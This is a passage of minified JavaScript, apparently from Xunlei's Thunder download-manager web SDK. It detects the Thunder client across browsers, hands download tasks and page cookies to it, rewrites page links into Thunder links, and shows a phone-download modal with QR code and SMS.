e=this.__thunder.GetInfo("ThunderVerion");""!=e&&null!=e&&(e=e.split("."))[0]>5&&e[1]>=0&&e[2]>=0&&e[3]>=0?e[0]<=7&&e[1]<9&&"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url):"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url)}catch(e){throw e}var t,n,i},download:function(e,t,n,i,r){try{i=i||"",this.addTask("",t,n,i,r),this.commitTasks()}catch(e){s.a.init(a.a.pid),Object(h.a)("generalize",t)}},addTask:function(e,t,n,i,r){for(var o=[G(this,function(){this.__thunder.AddTask4(t,"","",i,n,-1,0,-1,document.cookie,e,r)}),G(this,function(){this.__thunder.AddTask3(t,"","",i,n,-1,0,-1,document.cookie,e)}),G(this,function(){this.__thunder.AddTask2(t,"","",i,n,-1,0,-1,document.cookie)}),G(this,function(){this.__thunder.AddTask(t,"","",i,n,-1,0,-1)})],u=0;u<o.length;u++)try{return void o[u]()}catch(e){}throw B.MethodUnSupported},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.MiniThunder=P(),F.MiniThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.MiniThunder}catch(e){this._thunder=null}return this._thunder},F.MiniThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("ToolbarThunder.DownloadAgent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.AddTask(e,t,n,i,r)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.XBrowserThunder=P(),F.XBrowserThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.XBrowserThunder}catch(e){this._thunder=null}return this._thunder},F.XBrowserThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("XBrowserAgent.Agent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.OpenDownloadDlg(e,"http://www.155.com/?id=xb2",document.cookie)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.ffThunder=P(),F.ffThunder.getInstance=function(){if(j(this._thObj)||0==this._thObj||null==this._thObj)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");try{this._thObj=new F.ffThunder}catch(e){this._thObj=null}}catch(e){alert(B.FFDenied),this._thObj=0}return this._thObj},F.ffThunder.prototype={initialize:function(){if(j(this.__thObj)){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){this.__thObj=""}try{this.__thObj=Components.classes["@xunlei.com/ThunderLoader;1"].createInstance(),this.__thObj=this.__thObj.QueryInterface(Components.interfaces.IThunderDownload)}catch(e){throw e}}return this.__thObj},getClientType:function(){return netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),j(this.__thObj)?0:this.__thObj.GetThunderClientInfo()},getVersion:function(e){if(netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),!j(this.__thObj)){var t=this.__thObj.getClientType();switch(e=e||t){case 2:case 3:return this.__thObj.GetClientBuildVersion(1);case 1:return this.__thObj.GetClientBuildVersion(2)}}return""},download:function(e,t,n,i,r,o){netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),o=o||2;var u=this.getClientType();3==u&&(u=o),1==u&&(e=""),i=i||"",r=r||"",this.__thObj.CallThunderClient(u,t,n,r,"",i,e,document.cookie)}},window.onload=function(){var e=Object(c.j)();if("Chrome"==e)document.addEventListener("ThunderChromeExtensionEvent",function(e){bIsNewChromeExtension=!0});else if("Firefox"==e){var t=j_xunlei_q('<img src="chrome://thunder/content/thunder.png" width="0" height="0" />');t.load(function(){bIsNewFirefoxExtension=!0}),j_xunlei_q("body").append(t)}},window.DownloadByThunder=R,window.OnDownloadClick_Company=function(e,t,n,i,r,o,u,a){return F.companySetup(a,i),T(e,t,n,i,r,o,u),!1},window.OnDownloadClick=T,window.OnDownloadClick_Simple=function(e,t,n,i){var r=e.getAttribute("thunderPid");if(window.G_thunder_pid=r,e.getAttribute("thunderType"),e.getAttribute("thunderResTitle"),"Android"===Object(c.j)()&&e.setAttribute("href","javascript:;"),e.setAttribute("clickid","lianmeng_target"),e.setAttribute("blockid","lianmeng_mask"),e.getAttribute("thunderHref"))var u=e.getAttribute("thunderHref");else u=e.getAttribute(o.d);var a=u.split("?")[0].split("/").pop(),l=j_xunlei_q.inArray(a,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1?1:0;return d.a.reportSend("page_click",{click_url:u||e.getAttribute("href"),clickid:"lianmeng_target",is_video_file:l}),b(e,t,n,i),!1},window.OnDownloadClick_Mobile=function(e,t,n,i){1;var r="";""==r&&(r=e.getAttribute(o.d)),e.getAttribute("thunderResTitle"),location.href;var u=e.getAttribute("thunderPid");return e.getAttribute("thunderType"),e.getAttribute("CompanyName"),window.G_thunder_pid=u,function(e,t,n,i,r){var o=document.charset;navigator.userAgent.indexOf("Firefox")>=0&&(o=document.characterSet);null!=o&&""!=o||(o="gb2312");var u=encodeURIComponent(document.title);""!=u&&null!=u||(u=unescape("%u8FC5%u96F7"));var a=t;Object(c.r)();var l="";"backcompat"==document.compatMode.toLowerCase()&&navigator.appVersion.indexOf("MSIE")>-1&&(l="thunder_m_tip_ie5");var s='<iframe id="thunder_m_iframe"></iframe><div class="thunder_m_tip '+l+'"><h2><span>\u65b9\u5f0f\u9009\u62e9</span><a href="javascript:void(0);" clickid="close" id="union_download_close"class="thunder_m_close"title="\u5173\u95ed">\u5173\u95ed</a></h2><div class="thunder_m_content"><div class="thunder_m_left"><div><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u624b\u673a</h3><div id="thunder_rpcode_loading"class="thunder_m_load"><img src="http://pstatic.xunlei.com/js/v2/img/loading.gif"alt="loading"class="thunder_m_loading"/><p class="thunder_m_now">\u6b63\u5728\u52a0\u8f7d\u4e8c\u7ef4\u7801</p></div><p id="thunder_load_code_fail"class="thunder_m_fa">\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25<br/><a href="javascript:void(0);"id="thunder_reload_rpcode_img"title="\u91cd\u65b0\u52a0\u8f7d">\u91cd\u65b0\u52a0\u8f7d</a></p><div class="thunder_m_t_w"><img id="thunder_rpcode_img"width="111"height="111"src=""alt="\u4f7f\u7528\u8fc5\u96f7\uff0c\u626b\u63cf\u4e8c\u7ef4\u7801\u4e0b\u8f7d"/><p>\u7528\u624b\u673a\u626b\u63cf\u4e8c\u7ef4\u7801<span>\u4f7f\u7528<a target="_blank"id="thunder_m_help_link"href="http://bbs.xunlei.com/forum.php?mod=viewthread&tid=20031&fromuid=5350"title="\u5e2e\u52a9">\u5e2e\u52a9</a></span></p></div></div></div><div class="thunder_m_right"><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u7535\u8111</h3><img src="http://pstatic.xunlei.com/js/v2/img/pic01.jpg"alt="\u8702\u9e1f"/><a href="javascript:void(0);"title="\u8fc5\u96f7\u4e0b\u8f7d"id="union_download_thunder">\u8fc5\u96f7\u4e0b\u8f7d</a></div></div><div class="thunder_m_foot"><div class="thunder_m_download"><h3 class="thunder_m_h_tt">\u901a\u8fc7\u624b\u673a\u77ed\u4fe1\u4e0b\u8f7d</h3><div class="thunder_m_form"><input type="text"tabindex="1"id="thunder_m_phone"class="thunder_m_s_text"value="\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"/><input type="submit"id="thunder_m_send_sms"title="\u53d1\u9001"value="\u53d1\u9001"class="thunder_m_s_bt"disabled/></div><div class="thunder_m_valid"><input type="text"id="thunder_m_valid"tabindex="2"class=""value="\u8f93\u5165\u9a8c\u8bc1\u7801"/><img src=""id="thunder_m_check_code"alt=""/><a href="javascript:void(0);"id="thunder_m_change_code"title="\u6362\u4e00\u5f20">\u6362\u4e00\u5f20</a></div><p id="thunder_m_note"></p></div><p class="thunder_m_already"><span></span>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);"id="td_m_cancel_task_status">\u53d6\u6d88</a></p></div><input type="hidden"id="thunder_m_short_url"/><input type="hidden"id="thunder_m_client_checkcode"/></div>',M=document.createElement("div");M.setAttribute("id","thunder_m_fdiv");var d=e,p=document.createElement("div");if(p.setAttribute("id","thunder_m_opac"),p.className="thunder_m_opac",p.style.zIndex="999999",Object(c.m)(),document.body.appendChild(M),d){(function(){M.innerHTML=s,M.style.overflow="hidden",M.style.zIndex="1000000",e=e;var n=location.href;j_xunlei_q("#thunder_m_short_url").val(""),j_xunlei_q("#thunder_m_client_checkcode").val(""),j_xunlei_q("#union_download_thunder").unbind("click").click(function(){var e=Object(c.j)();return"Firefox"==e||"Chrome"==e||"SB360"==e?R(d,a):"unknown"==e?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(d,0,location.href,a,!1,""),S(),Q(6),!1}),j_xunlei_q("#union_download_close").unbind("click").click(function(){return S(),!1}),j_xunlei_q("#thunder_m_gotoshoulei").unbind("click").click(function(){Q(8)}),j_xunlei_q("#thunder_m_help_link").unbind("click").click(function(){Q(20)}),j_xunlei_q("#td_m_cancel_task_status").unbind("click").click(function(){return _=clearInterval(_),j_xunlei_q(".thunder_m_tip .thunder_m_foot").hide(),j_xunlei_q(".thunder_m_tip .thunder_m_already").hide(),!1}),j_xunlei_q("#thunder_m_change_code,#thunder_m_check_code").unbind("click").click(function(){return k(),!1}),j_xunlei_q("#thunder_m_phone").unbind().focus(function(){"\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").val(""),j_xunlei_q("#thunder_m_phone").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_phone").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"))}),j_xunlei_q("#thunder_m_valid").unbind().focus(function(){"\u8f93\u5165\u9a8c\u8bc1\u7801"==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").val(""),j_xunlei_q("#thunder_m_valid").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"))}),j_xunlei_q("#thunder_m_phone").unbind("keyup").keyup(function(){var e=j_xunlei_q("#thunder_m_phone").val();/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e)?(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled")):(j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"))}),j_xunlei_q("#thunder_m_send_sms").unbind("click").click(function(){var e=j_xunlei_q("#thunder_m_phone").val();if(z=clearTimeout(z),j_xunlei_q(".thunder_m_tip #thunder_m_note").hide(),!/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e))return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u60a8\u7684\u624b\u673a\u53f7\u7801\u65e0\u6548").show(),!1;var t=j_xunlei_q(".thunder_m_tip #thunder_m_valid").val();if("\u8f93\u5165\u9a8c\u8bc1\u7801"==t)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;if(4!=t.length)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u9a8c\u8bc1\u7801\u9519\u8bef").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;var n=j_xunlei_q("#thunder_m_short_url").val(),i=j_xunlei_q("#thunder_m_client_checkcode").val();if(""==n)return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u5931\u8d25").show(),!1;j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u4e2d...").show(),j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"),L(n,i)}),k(),w(e,t,n,E,O);var i=j_xunlei_q("#thunder_m_fdiv");if(0==i.length)return!1;var r=Object(c.e)(),o=r.clientWidth/2-200,u=r.clientHeight/2-200,l="fixed";(v||"backcompat"==document.compatMode.toLowerCase())&&(l="absolute",o=r.clientWidth/2-200+document.documentElement.scrollLeft+document.body.scrollLeft,u=r.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop,p.style.top=Math.max(document.documentElement.scrollTop,document.body.scrollTop)),i.css({left:o,top:u,position:l,zIndex:9e9}),document.body.appendChild(p),Q(3)})(),(v||"backcompat"==document.compatMode.toLowerCase())&&(p.style.height=Math.max(document.body.clientHeight,document.documentElement.clientHeight),j_xunlei_q(window).unbind("scroll").scroll(function(){var e=j_xunlei_q("#thunder_m_opac");if(e.length>0){var t=Object(c.e)();e.css("top",t.scrollTop);var n=t.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop;j_xunlei_q("#thunder_m_fdiv").css("top",n)}}))}}(r,u),Z(e),!1},window.OnDownloadClick_div=b,window.ThunderNetwork_SetHref=function(e){e.href=e.getAttribute(o.d)},window.ThunderNetwork_UnsetHref=Z,window.Thunder=F,window.firefoxThunderDownload=function(e){if(!I){if(1==f)document.write('<object id="pluginobj" type="application/x-thunder-XBrowserAgent"><font color=#ffffff size=0>1</font></object>');else{var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t)}document.getElementById("pluginobj");for(var n=0;n<navigator.plugins.length;n++)if("npXBrowserAgent.dll"==navigator.plugins[n].filename)var i=!0}return i},window.uniondown=W,window.getString=function(e,t,n,i,r){var o="";return e.length+t.length<=11&&(o="<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),e.length+t.length>11&&(o=e.length+t.length>11?e.length>11?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e.substring(0,11)+"...</a><br>":9==e.length||8==e.length||7==e.length||10==e.length||11==e.length?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t.substring(0,8-e.length)+"...</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),o},window.ThunderDecode=l.a,j_xunlei_q(document).ready(function(){j_xunlei_q("a[thunderHref]").each(function(){var e=j_xunlei_q(this);e.attr(o.d,e.attr("thunderHref")),e.removeAttr("thunderHref")}),"Android"==Object(c.j)()&&j_xunlei_q("a["+o.d+"]").each(function(){var e=j_xunlei_q(this);e.attr("href",e.attr(o.d)),e.removeAttr("thunderHref")})}),t.a={windowsDefaultHandler:A}},function(e,t,n){"use strict";var i=n(11),r=n(8),o=n(19),u=n.n(o),a=n(1),c=n(52),l=n.n(c);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M=navigator.userAgent.indexOf("MSIE")>0,d=Object(a.d)();function p(e,t,n){var o=arguments[0],c=arguments[1],M=arguments[2]?arguments[2]:"",g=void 0!==arguments[3]?arguments[3]:null,h=unescape("%u8FC5%u96F7%u4E13%u7528%u9AD8%u901F%u4E0B%u8F7D"),f="",N=0,I="",j="",D=p.LINK+"&nbsp;&nbsp;",y=0,x=r.d;try{I=thunderHTMLInsert}catch(e){I="&nbsp;"}try{0!=thunderLinkPos&&null!=thunderLinkPos&&(y="afterEnd",j=I,I="")}catch(e){y="beforeBegin"}try{N=thunderLinkCount}catch(e){N=0}try{f=u.a.exceptPath}catch(e){f=""}try{D=thunderLinkHTML}catch(e){}if(D.indexOf(p.LINK)<0&&(D+=p.LINK),null==g)try{g=thunderAppend}catch(e){g=!1}if(p.isDebug&&alert(g),""==M||void 0===M)try{M=thunderLinkStyle}catch(e){M=""}""!=M&&(M=M.replace(/\\/g,"\\"));var m=".srt|.mkv|.jad|.bis|.bin|.sw|.reg|.sisx|.sis|.eet|.xls|.nh|.kdh|.ppt|.mdf|.wmp|.doc|.pdf|.chm|.asf|.avi|.exe|.iso|.mp3|.mpeg|.mpg|.mpga|.ra|.rar|.rm|.rmvb|.tar|.wma|.wmv|.zip|.swf|.mp4|.3gp|.torrent|.txt|.jar|.mov|.wav|.eip";if(void 0===o||null==o){try{o=u.a.pid}catch(e){o=""}if(""==o||null==s(o)||isNaN(o))return p.isDebug&&alert("Pid is not provided!"),!1}if(null==c||void 0===c)try{c=thunderPath}catch(e){c=""}var T=j_xunlei_q(document.links).filter(".thunder-link"),A=(m=m.replace(/\./g,"\\."),Object(a.j)()),b=/^http:\/\/|https:\/\/|ftp:\/\/|mms:\/\/[\s\S]*?$/i,_=/^http:\/\/|https:\/\/|ftp:\/\/[\s\S]*?$/i;"Android"==A&&(b=/^http:\/\/|https:\/\/|ftp:\/\/|magnet:|ed2k:|mms:\/\/[\s\S]*?$/i);var z=T.length,v=0,w=0;N<=0&&(N=z);for(var E=0;E<z;E++)if(T[E+v].href){if(""!=f)if("string"==typeof f){if(T[E+v].href.indexOf(f)>=0)continue}else if(f.test&&null!=T[E+v].href.match(f))continue;var O=T[E+v].getAttribute(x);if("#"==T[E+v].href.substr(T[E+v].href.length-1,1)&&O){p.isDebug&&(alert("ThunderHref:"+O),alert("href:"+T[E+v].href));continue}if(d)var C=window.encodeURI(T[E+v].href);else C=T[E+v].href;var L="",S="",k="thunder://";if(0==C.indexOf(k))S=C,p.isDebug&&alert("thunderLinker!["+S+"]");else if(b.test(C))L=_.test(C)?C.indexOf("?")>0?C+"&"+l()(C):C+"?"+l()(C):C;else if(""!=c&&null!=c)if("string"==typeof c)C.toLowerCase().indexOf("/"+c)>-1&&(L=C,p.isDebug&&alert("other://String Path Valid!"));else if(c.test){var Q=c.test(C);C.indexOf("attachment")>0&&p.isDebug&&alert(String(c)+".test('"+C+"')="+String(Q)),null!=C.match(c)?(L=C,p.isDebug&&alert("**********************RegEx*********************")):p.isDebug&&alert("other://Reg Path Invalid!\n["+c+"]"+C+"||||<"+String(Q)+">||||")}if(""!=L&&(S=Object(i.b)(L)),""!=S){var U=T[E+v];if(""!=M?g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'>"+M.replace(p.TITLE,U.innerHTML)+"</a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++):g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'><font color='red'>"+h+"</font></a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++),p.isDebug&&alert(w),w>=N)break}}}p.TITLE="[$TITLE$]",p.LINK="[$LINK$]",p.isDebug=document.location.search.indexOf("thunderdbg=1")>0,p.auto=!0,M&&(document.onreadystatechange=function(){if("complete"==document.readyState){try{p.auto=thunderFuncType}catch(e){p.auto=!0}if(document.body&&p.auto){var e=function(){};"function"==typeof document.body.onload&&(e=document.body.onload),document.body.onload=function(){e(),p()}}else if(p.isDebug&&!document.body)for(e in document)alert(e)}}),t.a=p},function(e,t,n){"use strict";n.r(t),function(e){n(96),n(133);var i=n(86),r=n.n(i),o=n(15),u=n(1),a=n(10),c=n(6),l=n(34),s=n(3),M=n(36),d=n(89),p=n(11),g=n(37),h=n(18),f=n(13),N=n(91),I=n(92),j=n(12),D=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},y=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function x(){Object(I.a)()}try{Object(f.b)(a.a.pid,function(e){s.a.xlVersion=e})}catch(e){}function m(e){s.a.fn=e.tasks[0].name,Object(h.a)("need_to_install_xmp",e.tasks[0].url,!1,!1);var t=document.getElementById("js_xl_manual_lunach_xmp");t&&t.addEventListener("click",function(){Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(){},function(){}),c.a.reportSend("js_sdk_bxbb_install_popup_play")});var n=document.getElementById("js_xmp_download_btn");n&&n.addEventListener("click",function(){c.a.reportSend("js_sdk_bxbb_install_popup_install")}),s.a.init(),c.a.reportSend("js_sdk_bxbb_install_popup_show")}x.config=function(e){e.pid&&(a.a.pid=e.pid),e.exceptPath&&(a.a.exceptPath=e.exceptPath)},x.newTask=function(e){var t=this;console.log("newTask",e);var n=j_xunlei_q.extend({},e);o.a.__referer__=n.referer;var i=Object(u.j)(),I=Object(u.h)(),x=Object(u.k)(),m=!1,T=!1,A="",b="",_=0;if(void 0!==n.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(n.thunderInstallPack)?s.a.thunderInstallPack=n.thunderInstallPack:s.a.thunderInstallPack=void 0,n&&(n.json||n.tasks)){if(n.taskGroupName&&(A=n.taskGroupName),n.json&&Object(u.n)(n.json))m=!0,T=!0;else{if(!n.tasks||!Array.isArray(n.tasks))return void console.error("\u53c2\u6570\u9519\u8bef");if(T=n.tasks.length>1,m=!!n.taskGroupName,1===n.tasks.length&&n.tasks[0].url&&(b=n.tasks[0].url),""===A&&n.tasks[0]&&n.tasks[0].name&&(A=n.tasks[0].name),""===A&&n.tasks[0]&&n.tasks[0].url){var z=n.tasks[0].url;A=Object(u.g)(z)||n.tasks[0].url}for(var v=0;v<n.tasks.length;v++){var w=n.tasks[v].size;w&&!isNaN(Number(w))&&(_+=Number(w)),n.tasks[v].originUrl=n.tasks[v].url,n.tasks[v].url=Object(p.b)(n.tasks[v].url)}}T?c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"batchtask"}):c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"singletask",click_url:n.tasks[0].url||""}),s.a.taskGroupIcon=n.taskGroupIcon,s.a.totalSize=_,s.a.originUrl=b,s.a.fn=A,s.a.tasks=n.tasks,s.a.init(a.a.pid);try{var E=!1;r.a.get("//api-xl9-ssl.xunlei.com/xlws/partner/is_partner?union_id=".concat(a.a.pid),{timeout:1e3}).then(function(e){(E=e.data.data.is_exist)&&(T?alert("\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(d.a)(n.tasks[0].url,n.tasks[0].originUrl,A,a.a.pid))})["catch"](function(e){console.log(">>>>>>>>>>>>> err",e),n.thunderInstallPack&&(s.a.thunderInstallPack=n.thunderInstallPack)}).then(function(e){return D(t,void 0,void 0,function(){var e;return y(this,function(t){switch(t.label){case 0:return E?[2]:"iPhone"!=x&&"iPad"!=x&&"iPod"!=x?[3,1]:(T?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(M.a)(n.tasks[0].url,n.tasks[0].originUrl,A),[3,5]);case 1:return"MacBrowser"!=i?[3,2]:(Object(l.a)(n,A),[3,5]);case 2:return"Android"!=i?[3,4]:[4,Object(g.a)("not_install_on_android",T?"":n.tasks[0].url,T,m,a.a.pid,j.a+JSON.stringify(n))];case 3:return t.sent(),[3,5];case 4:if(Object(u.l)()&&("IE"===i&&I>9||"IE"!==i)){if(e=location.href.substring(0,5),"IE"===i&&"https"===e&&I<12)return Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)),[2];Object(f.b)(a.a.pid,function(e){var t=n.minVersion;if(void 0!==t&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(t)||(t="10.0.1.0"),e&&Object(u.s)(e,t)>=0)if(void 0!==n.json&&-1!==n.json.indexOf("http"))Object(f.a)({json:n.json,thunderPid:a.a.pid});else{var i={downloadDir:n.downloadDir,installFile:n.installFile,excludePath:n.excludePath,runParams:n.runParams,taskgroupName:n.taskGroupName,taskGroupIcon:n.taskGroupIcon,tasks:n.tasks,thunderPid:a.a.pid,createShortcut:n.createShortcut,hideYunPan:n.hideYunPan};void 0!==n.userAgent&&(i.userAgent=n.userAgent),void 